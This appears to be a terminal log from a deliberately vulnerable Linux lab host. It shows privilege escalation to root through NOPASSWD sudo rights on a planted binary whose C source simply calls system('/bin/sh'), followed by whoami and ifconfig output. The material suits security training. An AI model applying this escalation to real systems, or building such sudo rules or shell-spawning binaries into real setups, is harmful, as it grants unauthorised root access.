 muhammad@LinESC:~$ sudo -l
User muhammad may run the following commands on this host:
    (root) NOPASSWD: /home/muhammad/vuln/2/sudo
    (root) NOPASSWD: /bin/wget
    (root) NOPASSWD: /usr/bin/apt-get
muhammad@LinESC:~$ cd /home/muhammad/vuln/2/
muhammad@LinESC:~/vuln/2$ ls
sudo  sudo.c
muhammad@LinESC:~/vuln/2$ cat sudo.c
#include <stdio.h>
int main(int argc, char *argv[]){
system("/bin/sh");
}
muhammad@LinESC:~/vuln/2$ sudo /home/muhammad/vuln/2/sudo
# whoami
root
# ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:1e:b2:ea
          inet addr:192.168.56.107  Bcast:192.168.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe1e:b2ea/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:137628 errors:0 dropped:0 overruns:0 frame:0
          TX packets:135430 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:10932448 (10.4 MB)  TX bytes:7573220 (7.2 MB)
          Base address:0xd020 Memory:f0200000-f0220000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:66 errors:0 dropped:0 overruns:0 frame:0
          TX packets:66 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:5104 (4.9 KB)  TX bytes:5104 (4.9 KB)

#